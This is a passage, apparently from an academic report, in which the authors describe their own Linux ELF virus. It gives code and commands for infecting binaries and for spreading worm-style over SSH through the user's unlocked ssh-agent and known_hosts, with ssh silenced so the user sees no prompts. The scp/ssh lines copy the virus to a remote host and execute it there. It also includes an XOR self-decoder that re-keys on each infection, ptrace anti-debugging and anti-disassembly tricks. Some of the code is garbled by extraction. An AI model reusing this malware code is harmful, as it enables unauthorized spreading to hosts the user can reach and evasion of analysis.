<span id="page-12-2"></span><sup>5</sup>Although disabled by default in our virus.the superuser, or the local directory otherwise. Some randomized directory traversing is included so the virus may check subdirectories too. As in the ViT virus there are some hard limits in the number of files that will be checked or infected. The number of files depends on our size since the larger our virus the more difficult to find a file with large enough padding space to infect.

Our infection function is just a simplified version of Silvio's infect elf() function. It includes some improvements in order to make the output instructions more compact. For example instead of multiple calls to open(), read() and write() we used the system call mmap. That way about half a kilobyte was saved. The code of the **infect**-elf() function can be found at [subsection C.6.](#page-40-0)

#### <span id="page-13-0"></span>5.3 Spreading across systems

No matter the privileges we have in the host system, we cannot easily transfer ourselves to other systems. In case we are running in a desktop system though, we can find an easy way to spread. The ssh program is a popular application in Linux and other UNIX systems. It is a secure communications program that can be used for remote shell access, execute commands and copy files to and from different hosts.

In most desktop systems it is also common to have the ssh-agent running. This agent is supposed to keep decrypted all the SSH private keys of the user, so he will not be asked for a password every time he uses them. That way everybody on the desktop system with sufficient privileges can connect to any host the user has access to. This is a nice feature and we will make use of it.

Testing for ssh-agent: But how one can check whether the agent is running? The easiest way seems to be to check for the environment variable called SSH AGENT PID. This variable is set if the user has an agent running in the system and contains the process id of the agent. That is very easy to check in standard C using the getenv() call. But as a virus we cannot access libc. So we have to reimplement getenv().

So firstly let's find our environment. It is supposed to be in the stack.

```
_1 | int main () {
 2 \mid \ldots3 /* Try to find our environment */
4 /* move % ebp to argv */
5 <br> asm ("movl_{\perp}%% ebp, \frac{1}{2}%0": "=r" (argv): /*null */:"% ebp");
6
7 argv += VARS_PUSHED + 2;
8 \t\t \text{environ} = \text{argv};
9
10 | /* skip the argu [] arguments and move to environment */
11 while (* environ != 0)
12 \quad | \quad environ ++:
13 environ ++;
14 ...
15 \mid }
```
So by having the environment it is now easy to reimplement<sup>[6](#page-13-1)</sup> getenv().

```
1 static char *local_getenv(char ** environ, char *s, int len)<br>
{
      \overline{f}3 int i;
5 \quad \text{for} \quad \text{(i = 0; environment[i]; ++i)}6 if ((\underline{\hspace{0.5cm}}\underline{\hspace{0.5cm}}\phantom{0}) if ((\underline{\hspace{0.5cm}}\underline{\hspace{0.5cm}}\phantom{0}) builtin_memcmp (environ [i], s, len ) == 0)
                            && (environ [i][len] == '='))
```
<span id="page-13-1"></span><sup>6</sup>Code from dietlibc was used for that reason.```
8 \nvert return environ [i] + len + 1;<br>9 return 0;
           return 0;
\vert 10 \vert 1
```
Finding the hosts: So after having checked that the agent is indeed running, we need to find which hosts the user has access to, in order to replicate there as well. To achieve that, we read the entries from the .ssh/known hosts file. This file is located in the user's home directory, which can be found usually using the HOME environment variable.

Spreading method: We will try to copy our executable to the victim host, and then try to run it. For that reason we will need the ssh and scp executables; these are almost always available under /usr/bin.

Finding our filename: In order to copy our executable we need to know the absolute value of our file name. As we discussed before argv[0] might not give sufficient information. So we will use again the /proc/self/maps. This has the risk of relying on the existence of the /proc filesystem, but this is quite common in desktop systems. The code we used is listed below.

```
1 / * returns 0 on success and -1 on error:
2 * reads /proc/self/maps and finds our filename
3 \times/
4 static int find_fname (const char *proc_name, char *fname)
5 \mid \{6 char buf [READ_BUF_SIZE];
7 \quad \text{int } i = 0, \, j = 0;8 int size, start = 0;
9
10 open and read file ( proc_name , buf );
11
12 /* go for the first newline */
13 for (i = 0; i < size; i++) {
14 if (start != 0) {
15 \left| \begin{array}{c} \text{if} \text{ (buf [i]} == \text{'\`n'} \end{array} \right|16 \left[\begin{array}{ccc} 1 & -1 \\ 1 & 0 \end{array}\right] = 0;17 return 0;<br>18 return 0;
18 }
19 \left[\right] fname \left[\right] = buf \left[\right];
20 \Big\} else if (buf[i] == '/') {
21 Start = 1; /* found it! */22 \left| \right| fname \left[ j + 1 \right] = \text{buf} \left[ i \right];
23 }
24 }
25
26 return -1;
27 }
```
Executing ssh: In our code that executes ssh, we tried to completely silence it so the user doesn't get any error messages or pop up windows asking for a password. So we had to replace the descriptors for STDIN, STDOUT, STDERR with /dev/null, and then call setsid() to make it forget about the controlling terminal. We also needed to set the environment variable \$SSH ASKPASS to /dev/null so the user is not prompted for any password<sup>[7](#page-14-0)</sup>. The input commands are something like:

\$ scp /path/to/us host.koko.org:./c.out \$ ssh host.koko.org "./c.out;rm c.out"

<span id="page-14-0"></span><sup>7</sup>When a terminal wasn't found ssh decided to run the graphical ssh-askpass which was undesirable.The full code can be found in function do something nasty() in [subsection C.5.](#page-23-2)

## <span id="page-15-0"></span>5.4 Encoding ourself

To prevent an easy detection by bare eye of our virus we wanted to protect its instructions. Thus we splitted the virus to a decoder and to the main body. For the decoder part of our virus we used a lot of assembly code to make the locating and decoding of the main body easier. The decoder does XOR the main body of our virus with a random value that changes across hosts. To achieve that it allocates memory in the heap<sup>[8](#page-15-1)</sup>, copies the main body there and then decodes it. After the decoding is finished it jumps at the heap to execute the main body of the virus. The code of the decoder is listed below.

```
1 /* we start here by saving our registers (so when we
\frac{1}{2} * jump back to host everything looks normal).
3 * to be restored later on. Then we jump at main.
 \frac{4}{5} \frac{*}{4} define VARS_PUSHED 9
 5 # define VARS_PUSHED 9 /* how many variables we push here */
 6 /* main0 is our starting point */
 7 asm ("main0:\n"
 \begin{array}{c} \text{8} \\ \text{9} \end{array} " pushl_% esp \n "
 9 "pushl_u%ebp\nu"10 \blacksquare movl<sub>\blacksquare</sub>% esp, \blacksquare% ebp \n"
11 \parallel " pushl<sub>uu</sub>% edi\n"
12 "pushl_{\sqcup \sqcup}% esi \n"
13 \vert " pushl<sub>\vertu\vert</sub>% eax \n"
14 \vert " pushl<sub>\vertu</sub>% ebx \n"
15 "pushl_{\Box\Box}% ecx \n"
16 "pushl_{\sqcup \sqcup}% edx \n"
17 " pushl\Box\oint" MAGIC "\ln"
18 /* our decoder */
19 #ifdef ENCRYPT
20 /* reserve some memory */
21
22 /* allocate some memory, using brk () and put
23 * the output to % ecx. We create a leak, but it is
24 * more efficient than using the stack, and more portable too.
25 * we also work on non-executable-stack systems. */
26 "xor127 \parallel "movl<sub>uuuu</sub>$45, \frac{6}{3}edx\n"
28 \parallel "movl<sub>uuuu</sub>%edx, \frac{1}{28}eax\n"
29 \parallel "int<sub>uuuu</sub>$0x80\n" /* %eax=brk(0) */
30 \parallel "movl<sub>uuuu</sub>%eax, summers"
31 " leal \bigcup_{U \cup U} " ALLOC_STR" (%ecx), \bigcup_{i=1}^{n}ebx\n"
32 \parallel "movl<sub>uuuu</sub>%edx, s<sup>%</sup>eax\n"
33 \parallel "int<sub>uuuu</sub>$0x80\n" /* x=brk(x+4096) */
34 /* % ecx now holds our heap data
35 */
36
37 \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{238 */
39 " jmp where_are_enc_data \n "
40 "here_we_are :\n\lambdan"
41 \vert "pop<sub>u</sub>%ebx\n"
42
43 " xorl<sub>u</sub> % <math>\text{ed} x \setminus n" / * \text{ed} x = 0 * /44 | ".myL6:\n"
45
46 /* xor memory from % ecx for 3600 bytes with
47 * the constant 0x5f5f5f5f. This will be patched
48 * across infections .
49 | * % ebx: encoded data address
50 * % ecx : our heap space
```
<span id="page-15-1"></span><sup>8</sup>Thus it also works in systems with the non-executable stack patches applied.```
51 */
52 "movl<sub>uuuu</sub>(%ebx,%edx,4), %eax\n"
53 " xor1<sub>UUUU</sub>$0x5f5f5f5f5f, \mu% eax \n"
54 "mov1<sub>UUUU</sub>%eax, U(%ecx,%edx, 4) \n"
55 "incl<sub>uuu</sub>%edx\n"
56 \blacksquare " cmpl
\sqcup
\sqcup
\uplus
$900,
\sqcup%
\blacksquare edx
\n" /* WARNING: this (*4) must be our maximum size */
57
58 " jle . myL6 \ n"
59 "jmp<sub>UUUUU</sub>*% ecx \n"
60
61 | "where_are_enc_data:\n"
62 \vert "call<br>
\verthere_we_are \n "
63 /* after this point everything is encoded.
64 \t\t \times65 # endif
66 \vert " jmp<sub>uuuu</sub>main \n" );
```
Some changes were also needed in the infect elf() virus. Before we copy our code to the new host, we firstly decode ourselves, then we do all the required patches, and encode again with a new key.

```
1 void memxor (int *mem, int c, int size)
2 \left| \right|3 int i:
4 for (i = 0; i < size/sizeof(int); i++)
5 mem [i] \hat{c} = c;6 if ((i * size of (int)) < size mem [i] \hat{=} c;
7 \mid }
8
9 int infect_elf ( ...)
10 {
11 ...
12 | #ifdef ENCRYPT
13 /* decode everything */
14 memxor ((int*)&v[D_SIZE], *((int*)&v[D_XOR_INDEX]), vlen - D_SIZE);
15 # endif
16
17 /* patch the offset */
18 * (long *) & v[ vhoff] = jump_offset;
19 /* the correct re-entry point */
20 \big| *(int *) &v[vhentry] = host_entry;
21
22 #ifdef ENCRYPT
23 /* now encode everything with a new key */
24 memxor ((int*)&v[D_SIZE], (*((int*)&v[D_XOR_INDEX])) * rnval, vlen - D_SIZE);
25
26 *(int*) & v [D_XOR_INDEX] *= rnval;
_{27} # endif
28 | __builtin_memcpy ( & new_file_ptr [ offset ], v, ELF_PAGE_SIZE );
29 ...
30 \frac{1}{2}
```
### <span id="page-16-0"></span>5.5 Preventing debugging

Sometimes it is desirable to prevent someone from noticing our virus when debugging an infected program. The tricks we used are described in [\[2\]](#page-46-1) and [\[8\]](#page-46-4).

Initially we wanted to prevent somebody from noticing the virus by using tools as gdb and strace. For that reason we used the property of the system call ptrace() that only one process may trace another. So we fork and try to trace our parent and if we succeed then nobody is watching us. Otherwise somebody is tracing us, and we need to notify our parent. This is done by the exit code of the child. However a carefull debugger may notice a suspicious fork in the process.```
1 /* Returns 0 if we are are clear to go and nobody
\overline{a} \overline{a} \overline{b} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{3 *
 4 * Actually we fork and check if we can trace our parent .
 5 * If we cannot trace him then he is being traced by somebody
 6 * else! Otherwise we detach from him and exit.
 7 *
 8 * It is quite suspicious for somebody to see a random process to
 9 * fork, but it seems to be the best we can do.
10 *
11 | * The idea was taken from a worm written by Michael Zalewski.
12 */
13 inline static int check_for_debugger (void)
14 {
15 pid_t pid;
16 | int status;
17
18 pid = fork();
19
20 if (pid == 0) { /* child */
21 pid_t parent;
22
23 parent = getppid();
24 if (ptrace (PTRACE_ATTACH, parent, 0, 0) < 0) {
25 /* notify our parent */
26 exit (1);
27 }
28 ptrace (PTRACE_DETACH, parent, 0, 0);
29 _exit (0);
30 }
31
32 if (waitpid (-1, \text{ kstatus}, 0) < 0)
33 Teturn 1; /* something nasty happened */
34
35 return __WEXITSTATUS (status);
36 \mid \}
```
Another method is to prevent tools such as objdump and gdb from being able to correctly disassemble our code. This can be done by inserting stray bytes in our assembly code and jumping over them. This confuses disassemblers who assume that the stray byte is part of the next instruction.

```
1 " \gamma " push \frac{1}{\log 2} bedx \n"
2 # ifdef ANTI_DEBUG
3 \parallel " jmp

jm
\parallel " imp
j antidebug1 \cup +
\cup
1 \setminus n
"
4 ' " antidebug1 : \n"
5 ".byte<sub>\cup</sub>Oxeb\n"
6 /* 3 bytes */7 # endif
            " pushl\ln \frac{1}{\ln 1}" MAGIC "\n"
```
### <span id="page-17-0"></span>5.6 Summary

In summary our virus is an improvement over the ViT virus, although it is still a primitive virus using virus technology of the 90's. Newer viruses' techniques such as metamorphism[\[9\]](#page-46-5) and polymorphism are not used by this virus, and it can be argued that the technique we selected is not suited for these kind of viruses due to space constraints. Also our choice of using the C language to write the virus' code can be questioned. Since we don't have direct access to the object code we depend a lot on the compiler behavior, thus a high level assembly language such as HLA could have been more appropriate.

